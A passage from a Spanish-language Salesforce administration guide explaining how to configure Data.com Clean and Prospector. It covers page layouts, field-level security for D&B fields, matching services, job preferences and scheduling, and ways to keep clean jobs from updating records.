- **5.** Si utiliza Data.com Corporate Prospector o Data.com Premium Prospector, agregue los campos D&B que desea que sean visibles para los usuarios. Eso incluye Sitio de la cuenta, Número D-U-N-S, Código NAICS, Tradestyle y mucho más. Para obtener una lista completa de los campos D&B disponibles en los registros de cuentas, consulte [Campos de](#page-1155-0) [cuentas.](#page-1155-0)
	- Sugerencia: Le recomendamos la creación de una sección para campos D&B y agruparlos allí. Para crear una sección, desde el grupo **Campos**, solo tiene que arrastrar el elemento Sección en ese lugar de la página.
- **6.** Si desea que sus usuarios puedan actualizar registros de D&B Company, agregue el botón **Actualizar** a formatos de página de D&B Company.
- **7.** Si utiliza la regla de validación No actualizar automáticamente proporcionada en el paquete de AppExchange de reportes de Data.com, agregue el campo Data.com no se actualiza automáticamente.
- **8.** Desde la lista de categorías de elementos de página, haga clic en **Botones**. Arrastre los botones **Limpiar**, **Obtener contactos**, **Perspectivas de prospección** y **Jerarquía de compañía**\* a un lugar en la página.

\* Disponible únicamente con una licencia de Data.com Premium Prospector

- **9.** Haga clic en **Guardar**.
- **10.** Desde los parámetros de gestión de objetos para prospectos, vaya a Formatos de página.
- **11.** Repita los pasos para agregar el campo Estado de Limpieza y el botón **Limpiar** a los formatos de página de prospectos.
- **12.** Si utiliza Data.com Corporate Prospector, agregue el campo Número D-U-N-S de la compañía. Si utiliza Data.com Premium Prospector, agregue los campos Número D-U-N-S de la compañía y D&B Company.
- **13.** Si utiliza la regla de validación No actualizar automáticamente proporcionada en el paquete de AppExchange de reportes de Data.com, agregue el campo Data.com No se actualiza automáticamente.
- **14.** Desde los parámetros de gestión de objetos para contactos, vaya a Formatos de página.

### EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Prospector en: **Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible con una licencia de Data.com Clean en:

**Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para personalizar los formatos de página:

**•** "Personalizar aplicación"

Para ver formatos de página:

**•** "Ver parámetros"

- **15.** Repita los pasos para agregar el campo Estado de Limpieza y el botón **Limpiar** a los formatos de página de contactos. (Los contactos no incluyen ningún campo D&B.)
- **16.** Si utiliza la regla de validación No actualizar automáticamente proporcionada en el paquete de AppExchange de reportes de Data.com, agregue el campo Data.com no se actualiza automáticamente.
- **17.** Si utiliza Data.com Premium Prospector, desde la configuración de gestión de objetos para D&B Companies, vaya a Formatos de página.
- **18.** Agregue el botón **Buscar D-U-N-S de la entidad global prioritaria**.

#### CONSULTE TAMBIÉN

[Configurar Data.com Clean](#page-1717-1) [Evitar que los trabajos de Data.com Clean actualicen registros](#page-1728-0) [Configuración de gestión de búsqueda de objetos](#page-3968-0)

# <span id="page-1721-0"></span>Configurar la seguridad a nivel de campo para Data.com

Si su organización utiliza Data.com Prospector o Data.com Clean, puede ver un determinado número de campos de D&B en registros de cuentas. Esos campos se incluyen cuando los usuarios limpian registros manualmente. Para asegurarse de que sus usuarios pueden leer y modificar los campos y sus valores y de que aparecen en la Tarjeta de cuenta, debe establecer la seguridad a nivel de campo.

Establezca la seguridad a nivel de campo para estos campos.

- **•** Sitio de la cuenta
- **•** D&B Company (únicamente Data.com Premium Prospector)
- **•** Número D-U-N-S
- **•** Código NAICS
- **•** Descripción de NAICS
- **•** Propiedad
- **•** Código SIC
- **•** Símbolo del teletipo
- **•** Tradestyle
- **•** Año de inicio

Hay varias formas de establecer la seguridad a nivel de campo (como por perfil o conjunto de permisos), pero como únicamente necesita establecerla para diez campos, recomendamos empezar desde los campos y seleccionar los perfiles de usuario de aquellos usuarios que utilicen Data.com.

- **1.** Desde la configuración de gestión de cuentas, vaya a la sección de campos.
- **2.** Haga clic en la etiqueta de campo para abrir la página de detalles de cada uno de los campos.
- **3.** En la página de detalles de cada campo, haga clic en Configurar seguridad a nivel de campo. Para cada perfil cuyos usuarios necesiten leer y modificar los campos, seleccione **Visible**. Por ejemplo, si los usuarios con el perfil Usuario estándar van a utilizar Data.com Clean, seleccione **Visible** para ese perfil.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

#### PERMISOS DE USUARIO

Para configurar la seguridad a nivel de campo:

Nota: Como estos campos se mantienen por Data.com Clean, mantenerlos modificables estableciendo la seguridad a nivel de campo como **Visible** podría crear fallos en los datos cuando se ejecuta un trabajo de Limpieza.

#### CONSULTE TAMBIÉN

[Configurar Data.com Clean](#page-1717-1) [Configuración de gestión de búsqueda de objetos](#page-3968-0)

# <span id="page-1722-0"></span>Definir sus preferencias y seleccionar un servicio de coincidencia de cuentas para Data.com Clean

Las preferencias de limpieza le permiten especificar qué registros de objetos desea limpiar y cómo desea limpiarlos. Esto incluye la selección del servicio de coincidencia que se utiliza para limpiar cuentas.

Si su organización no dispone de una licencia de Data.com Clean, no podrá seleccionar las preferencias para los trabajos.

- **1.** Revise las [directrices](#page-1268-0) para seleccionar un servicio de coincidencia que se emplee para limpiar cuentas.
- **2.** En Configuración, ingrese *Preferencias* en el cuadro Búsqueda rápida y, a continuación, seleccione **Preferencias** bajo la sección Limpiar.
- **3.** Seleccione el servicio de coincidencia para limpiar cuentas. Si selecciona el servicio de coincidencia D&B DUNSRight™, ajuste su código de confianza si es necesario. El Código de confidencia de D&B clasifica prospectos de coincidencia de Data.com basándose en la similitud con su registro, desde 1 (no similar) hasta 10 (idéntico o muy similar). No asociamos automáticamente ningún registro de Data.com por debajo del código que seleccione aquí y, si tenemos varios registros en su selección o por encima de ella, asociaremos el registro de mejor calidad. Cuando limpia manualmente un registro, es probable que pueda seleccionar una coincidencia entre nuestro código de confianza predeterminado (5) y el código que seleccione aquí.
- **4.** Revise las [directrices](#page-1724-0) para seleccionar preferencias de trabajos.
- **5.** Asegúrese de que la casilla de verificación Activar trabajos de limpieza está seleccionada para cada objeto cuyos registros desea limpiar. Si su organización dispone de una licencia de Data.com Premium Clean y desea limpiar registros de D&B Company, seleccione la casilla de verificación Activar trabajos de limpieza para D&B Companies.
- **6.** Para cada objeto que ha activado, seleccione su preferencia de limpieza.
- **7.** Guarde sus preferencias.

#### [Directrices para seleccionar un servicio de coincidencia de cuentas](#page-1268-0)

Si utiliza Data.com Prospector o Data.com Clean, puede seleccionar el servicio de coincidencia que utiliza su organización para limpiar registros de cuentas. Es importante comprender cada servicio, sus comportamientos de limpieza y consideraciones relacionadas antes de seleccionar su servicio.

#### EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Clean en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

#### PERMISOS DE USUARIO

Para implementar Data.com:

#### [Directrices para seleccionar las preferencias de trabajo de Data.com Clean](#page-1724-0)

Antes de definir sus trabajos de Data.com Clean, es importante que comprenda las preferencias que puede establecer.

#### CONSULTE TAMBIÉN

[Configurar Data.com Clean](#page-1717-1) [Configurar trabajos de Data.com Clean](#page-1725-0) [Realizar un seguimiento del historial de campos para objetos estándar](#page-1024-0) [Directrices para seleccionar un servicio de coincidencia de cuentas](#page-1268-0) [Directrices para seleccionar las preferencias de trabajo de Data.com Clean](#page-1724-0)

### Directrices para seleccionar un servicio de coincidencia de cuentas

Si utiliza Data.com Prospector o Data.com Clean, puede seleccionar el servicio de coincidencia que utiliza su organización para limpiar registros de cuentas. Es importante comprender cada servicio, sus comportamientos de limpieza y consideraciones relacionadas antes de seleccionar su servicio.

Los servicios de coincidencia disponibles son:

#### **coincidencia de Data.com**

La tecnología de coincidencia propia de Data.com, que busca coincidencias en los campos Nombre de cuenta, Dirección de facturación, Sitio Web y Teléfono.

El servicio de coincidencia de Data.com se utiliza siempre cuando se limpian cuentas que tienen un Número D-U-N-S válido, incluso si se selecciona el servicio de coincidencia DUNSRight.

#### **Coincidencia de D&B DUNSRight™**

La tecnología de calidad de datos patentada por D&B, que utiliza un proceso riguroso para normalizar los datos y asociar los registros de D&B Company con sus registros de cuentas. El proceso también emplea el código de confianza de D&B, clasifica a los prospectos coincidentes de Data.com basándose en lo que se parezcan a su registro, de 1 (no parecidos) a 10 (idénticos o muy parecidos). D&B también proporciona grados de coincidencia codificados por letras para campos individuales. Para obtener información detallada sobre cómo funciona la coincidencia de DUNSRight de D&B, consulte [Coincidencia de entidades de D&B](http://www.dnb.com/content/dam/US/dnb/documents/alliance/dnb-match-information-10-2012.pdf).



## EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Prospector en: **Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible con una licencia de Data.com Clean en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

La coincidencia de DUNSRight de D&B<sup>1</sup> ofrece registros coincidentes para más de 200 países más que la coincidencia de Data.com. La coincidencia de DUNSRight no admite estos países y regiones: Islas del Almirantazgo; Islas Åland; Antártida; Isla Ascensión; Bonaire; Isla Bouvet; Territorio Británico del Océano Índico; Islas Carolinas; Islas Cocos (Keeling); Cuba; Curazao; Territorios Australes Franceses; Guernesey; Islas Heard y McDonald; Isla de Man; Jersey; República Popular Democrática de Corea; Mayotte; Estados Federados de Micronesia; Islas Midway; Mongolia; Niue; Palaos; Territorios Palestinos Ocupados; Pitcairn; San Bartolomé; San Eustaquio y Saba; San Martín (parte francesa); San Martín (parte holandesa); Georgia del Sur; Islas Sandwich del Sur; Svalbard y Jan Mayen; Timor Oriental; República Turca del Norte de Chipre; Islas menores alejadas de los Estados Unidos; Isla Wake; Wallis y Futuna; Sáhara Occidental.

## CONSULTE TAMBIÉN

[¿Cómo se hacen coincidir los registros de Salesforce y Data.com?](#page-1255-0) [Configurar Data.com Clean](#page-1717-1) [Consideraciones para programar trabajos de Data.com Clean](#page-1726-0) [Directrices para seleccionar las preferencias de trabajo de Data.com Clean](#page-1724-0) [Configurar trabajos de Data.com Clean](#page-1725-0) [Definir sus preferencias y seleccionar un servicio de coincidencia de cuentas para Data.com Clean](#page-1722-0)

# <span id="page-1724-0"></span>Directrices para seleccionar las preferencias de trabajo de Data.com Clean

Antes de definir sus trabajos de Data.com Clean, es importante que comprenda las preferencias que puede establecer.

- Data.com Clean ofrece tres opciones para limpiar sus datos con trabajos. Los trabajos pueden:
	- **–** Marcar todas las diferencias por registro en campos solo identificar cuyos valores son diferentes de los valores de Data.com
	- **–** Marcar diferencias y rellenar automáticamente los campos en blanco para identificar campos cuyos valores son diferentes y rellenar campos en blanco con valores de Data.com.
	- **–** Personalizar configuraciones campo por campo.
- **•** Si selecciona la opción Personalizar para algún objeto, podrá:
	- **–** Marcar campos en sus registros de Salesforce que tengan valores diferentes de los registros de Data.com coincidentes.
	- **–** Marcar valores de campos diferentes en sus registros de Salesforce y rellenar automáticamente los campos en blanco con valores de Data.com.
	- **–** Sobrescribir valores de campos diferentes en sus registros de Salesforce con valores de Data.com. Si sobrescribe valores de registros de Salesforce, debería establecer el seguimiento del historial para esos campos.
- **•** Puede establecer preferencias de solamente marcar y de marcar y rellenar automáticamente para todos los registros o campo por campo. Las preferencias de sobrescritura se establecen por campo.
- **•** Si utiliza Data.com Premium Clean, también puede limpiar registros de D&B Company vinculados a cuentas y prospectos. Los trabajos de limpieza de D&B Company llenan automáticamente o sobrescriben valores de campo en registros de D&B company, pero no cambian los datos de registros de prospecto o cuenta vinculados.
- **•** Sus preferencias surten efecto cuando se ejecuta el siguiente trabajo de limpieza programado y los usuarios podrán ver las marcas, según corresponda, cuando limpian registros manualmente.
- **•** Si, después de cambiar los servicios de coincidencia, desea realizar una nueva coincidencia única con el nuevo servicio de coincidencia, puede eliminar manualmente el Número D-U-N-S de los registros de cuentas para obligar al servicio de coincidencia a volver a asociar los registros. Tenga en cuenta que esto podría afectar a sus índices de coincidencia.

EDICIONES

Disponible en: Salesforce **Classic** 

Disponible con una licencia de Data.com Clean en:

**Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

- **•** No recomendamos asignar un campo personalizado ni omitir la asignación para ninguno de los servicios de coincidencia.
- **•** Los prospectos convertidos se excluyen de los trabajos de limpieza de Prospectos.
- **•** Si selecciona que un campo sea sobrescrito por trabajos de limpieza y un usuario marca ese campo como *erróneo* en un registro, los trabajos no sobrescribirán ese campo en ese registro.
- **•** Las cuentas personales se excluyen de los trabajos de limpieza de Cuentas y Contactos.

#### CONSULTE TAMBIÉN

- [Configurar Data.com Clean](#page-1717-1)
- [Configurar trabajos de Data.com Clean](#page-1725-0)
- [Definir sus preferencias y seleccionar un servicio de coincidencia de cuentas para Data.com Clean](#page-1722-0)
- [Directrices para seleccionar un servicio de coincidencia de cuentas](#page-1268-0)
- <span id="page-1725-0"></span>[Marcar el valor de campo de una cuenta, un contacto o un prospecto como erróneo o correcto en Data.com](#page-1262-0)

# Configurar trabajos de Data.com Clean

Si su organización dispone de una licencia de Data.com Clean, puede configurar trabajos automatizados para limpiar sus registros.

#### [Consideraciones para programar trabajos de Data.com Clean](#page-1726-0)

A continuación se describen algunos puntos que hay que comprender antes de empezar a mantener limpios sus registros automáticamente con trabajos.

#### [Programar trabajos de Data.com Clean](#page-1727-0)

Para mantener el estado de limpieza actualizado de sus registros, programe trabajos automáticos para comparar sus registros con Data.com. Los trabajos solo están disponibles para organizaciones con una licencia de Data.com Clean.

#### [Programar una sincronización completa de sus registros de cuentas de Salesforce con Data.com](#page-1727-1) [Clean](#page-1727-1)

Si utiliza el servicio de coincidencia D&B DUNSRight™, puede programar una sincronización completa de sus registros de cuentas con los de Data.com la próxima vez que se ejecuten los trabajos de limpieza de su cuenta. La sincronización completa compara todos sus registros de cuentas con registros de Data.com y puede buscar coincidencias para registros que no las tenían durante trabajos anteriores.

#### [Evitar que los trabajos de Data.com Clean actualicen registros](#page-1728-0)

Puede evitar que se actualicen los registros individuales de cuentas, contactos y prospectos con datos de Data.com cuando se ejecutan trabajos automatizados.

#### [Revisar el historial de trabajos de Data.com Clean](#page-1731-0)

La tabla Historial de trabajos de Data.com Clean le permite revisar sus trabajos actuales y acceder a los registros de error de trabajos.

#### EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Clean en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

# <span id="page-1726-0"></span>Consideraciones para programar trabajos de Data.com Clean

A continuación se describen algunos puntos que hay que comprender antes de empezar a mantener limpios sus registros automáticamente con trabajos.

Importante: Si ha configurado la ejecución de desencadenadores cuando se actualizan registros de cuentas, contactos o prospectos, y sus desencadenadores realizan consultas SOQL, las consultas podrían interferir en los trabajos para esos objetos. Sus desencadenadores de Apex (combinados) no deben superar 200 consultas SOQL por lote. Si lo hacen, fallará su trabajo para ese objeto. Además, si sus desencadenadores son métodos @future, están sujetos a un límite de 10 llamadas @future por lote.

- **•** Los trabajos solo están disponibles para organizaciones con una licencia de Data.com Clean.
- **•** Debe tener trabajos programados durante al menos un día a la semana para que se ejecuten.
- **•** Los trabajos solo procesan registros para objetos activados
- **•** En un trabajo de sincronización completo, se limpian todos los registros, sin que importe su estado de limpieza. En un trabajo de sincronización incremental, solo los registros con un estado de limpieza No se ha comparado se limpian.
- **•** Cuando se ejecuta un trabajo de sincronización completo, se ejecuta en vez de un trabajo de sincronización incremental.
- **•** Si se programa la ejecución de un trabajo de sincronización completo, se ejecuta incluso si no han cambiado registros.
- **•** La duración entre los trabajos se cuenta desde el momento en que finaliza el trabajo anterior y el comienzo del siguiente trabajo.
- **•** Los trabajos se disponen en cola de acuerdo con la configuración de su programación, y se ejecutan de manera independiente para cuentas, contactos y prospectos. Si utiliza la clave social de Data.com, los trabajos también ejecutarán un proceso que buscará y asociará controladores sociales para sus contactos y prospectos.
- **•** La cantidad de tiempo que emplea un trabajo en completarse depende de varios factores, incluyendo el servicio de coincidencia que haya seleccionado (para trabajos de cuentas), el número de registros que limpie su trabajo, así como el desempeño global de Salesforce. Empleando la coincidencia de Data.com, se tarda aproximadamente un día para que los trabajos limpien 3.000.000 de registros. Empleando la coincidencia de DUNSRight™, se tarda aproximadamente un día para que los trabajos limpien 750.000 de registros.
- **•** Los trabajos programados en un entorno de Sandbox vencen transcurridos 30 días.
- **•** Para obtener resultados óptimos, recomendamos que incluya un valor válido en los campos País y Estado/Provincia.
- **•** Los trabajos no procesan registros de cuentas personales.

## CONSULTE TAMBIÉN

- [Configurar Data.com Clean](#page-1717-1)
- [Configurar trabajos de Data.com Clean](#page-1725-0)
- [Directrices para seleccionar un servicio de coincidencia de cuentas](#page-1268-0)

# EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Clean en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

# <span id="page-1727-0"></span>Programar trabajos de Data.com Clean

Para mantener el estado de limpieza actualizado de sus registros, programe trabajos automáticos para comparar sus registros con Data.com. Los trabajos solo están disponibles para organizaciones con una licencia de Data.com Clean.

- **1.** Revise las [consideraciones](#page-1726-0) antes de programar trabajos.
- **2.** En Configuración, ingrese *Trabajos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Trabajos** bajo la sección Limpiar.
- **3.** Seleccione los días de la semana en los que desea que se ejecuten los trabajos.
- **4.** Seleccione la hora de inicio que prefiera.

Nota: Los trabajos de ejecutan de forma independiente, por lo que es posible que sus horas de inicio varíen.

**5.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Configurar Data.com Clean](#page-1717-1) [Configurar trabajos de Data.com Clean](#page-1725-0) [Consideraciones para programar trabajos de Data.com Clean](#page-1726-0) [Revisar el historial de trabajos de Data.com Clean](#page-1731-0)

# EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Clean en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para programar trabajos de Data.com Clean y ver el historial de trabajos:

**•** "Personalizar aplicación"

# <span id="page-1727-1"></span>Programar una sincronización completa de sus registros de cuentas de Salesforce con Data.com Clean

Si utiliza el servicio de coincidencia D&B DUNSRight™, puede programar una sincronización completa de sus registros de cuentas con los de Data.com la próxima vez que se ejecuten los trabajos de limpieza de su cuenta. La sincronización completa compara todos sus registros de cuentas con registros de Data.com y puede buscar coincidencias para registros que no las tenían durante trabajos anteriores.

Después de haberse ejecutado la sincronización completa solicitada, la opción se desactiva. Puede volver a activarla y programar otra sincronización completa cada 30 días. Le haremos saber cuándo está en curso su sincronización completa o cuánto tiempo hace desde que se ejecutó su última sincronización completa.

- **1.** En Configuración, ingrese *Trabajos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Trabajos** bajo Data.com.
- **2.** Haga clic en el botón junto a **Sincronización completa con el siguiente trabajo** para **Activar** la sincronización completa.

Después de que se haya ejecutado la sincronización completa solicitada, el botón cambiará a **Desactivar**.

CONSULTE TAMBIÉN

[Configurar Data.com Clean](#page-1717-1)

[Configurar trabajos de Data.com Clean](#page-1725-0)

# EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Clean en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

#### PERMISOS DE USUARIO

Para programar trabajos de Data.com Clean y ver el historial de trabajos:
## Evitar que los trabajos de Data.com Clean actualicen registros

Puede evitar que se actualicen los registros individuales de cuentas, contactos y prospectos con datos de Data.com cuando se ejecutan trabajos automatizados.

## [Utilizar el estado de limpieza Omitido para evitar que los trabajos de Data.com Clean actualicen](#page-1728-0) [registros](#page-1728-0)

Utilice la preferencia de omisión de trabajos Registros omitidos de Data.com Clean, que garantiza que los registros con un Estado de limpieza de Omitido no son actualizados por trabajos. Este es el método recomendado para evitar que los trabajos actualicen registros.

#### [Utilizar campos personalizados y reglas de validación para evitar que los trabajos de Data.com](#page-1729-0) [Clean actualicen registros](#page-1729-0)

Utilice un campo personalizado para identificar los registros que no desea que se actualicen automáticamente. A continuación, cree una regla de validación que indica a los trabajos que omitan estos registros.

#### CONSULTE TAMBIÉN

<span id="page-1728-0"></span>[Configurar trabajos de Data.com Clean](#page-1725-0) [Configurar Data.com Clean](#page-1717-0) [¿Puedo evitar que los trabajos de Data.com Clean actualicen registros automáticamente?](#page-1778-0)

### Utilizar el estado de limpieza omitido para evitar que los trabajos de Data.com Clean actualicen registros

Utilice la preferencia de omisión de trabajos Registros omitidos de Data.com Clean, que garantiza que los registros con un Estado de limpieza de Omitido no son actualizados por trabajos. Este es el método recomendado para evitar que los trabajos actualicen registros.

- **1.** En Configuración, ingrese *Preferencias* en el cuadro Búsqueda rápida y, a continuación, seleccione **Preferencias** bajo la sección Limpiar.
- **2.** Seleccione Registros omitidos en la Preferencias de omisión de trabajo para trabajos de Cuentas, Contactos y Prospectos.
- **3.** Guarde sus preferencias.
- **4.** Establezca el Estado de limpieza a *Omitido* para registros que no desee que actualicen los trabajos.
	- Sugerencia: Puede utilizar la API de Salesforce, el Cargador de datos, o bien un desencadenador de Apex para establecer el Estado de limpieza para múltiples registros.
- **5.** Para garantizar que el Estado de limpieza Omitido de registros no cambia cuando se actualizan registros, cree un desencadenador de Apex.

Cuando se actualiza un registro, el desencadenador establece su Estado de limpieza de nuevo en Omitido. De este modo los trabajos no actualizarán el registro.

#### CONSULTE TAMBIÉN

[Utilizar campos personalizados y reglas de validación para evitar que los trabajos de Data.com Clean actualicen registros](#page-1729-0)

## EDICIONES

Disponible en: Salesforce **Classic** 

Disponible con una licencia de Data.com Clean en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

#### EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Clean en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para establecer preferencias de trabajos:

**•** "Personalizar aplicación"

Para crear clases y desencadenadores de Apex

**•** "Apex de autor"

## <span id="page-1729-0"></span>Utilizar campos personalizados y reglas de validación para evitar que los trabajos de Data.com Clean actualicen registros

Utilice un campo personalizado para identificar los registros que no desea que se actualicen automáticamente. A continuación, cree una regla de validación que indica a los trabajos que omitan estos registros.

Importante: Si crea una regla de validación para evitar actualizaciones automáticas, recuerde  $\bf{O}$ esta mejor práctica.

La regla de validación genera entradas y mensajes relacionados en los registros de trabajo de Data.com Clean, pero sus trabajos podrían generar otras entradas y errores también, por lo que asegúrese de examinar sus registros de trabajo detenidamente.

**1.** Cree un campo personalizado para cada objeto en el que haya registros que desee evitar que los trabajos de limpieza actualicen automáticamente.

Este es un ejemplo de cómo definir el campo personalizado.



### EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Clean en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para crear o cambiar campos personalizados:

**•** "Personalizar aplicación"

Para definir o cambiar las reglas de validación de campos:

**•** "Personalizar aplicación"

Para ver las reglas de validación de campos:

**•** "Ver parámetros y configuración"

2. Para bloquear las actualizaciones automáticas en registros que tengan seleccionado Data.com no se actualiza automáticamente (o el nombre que le haya puesto al campo personalizado), cree una regla de validación. Este es un ejemplo de cómo definir la regla de validación para cada objeto.



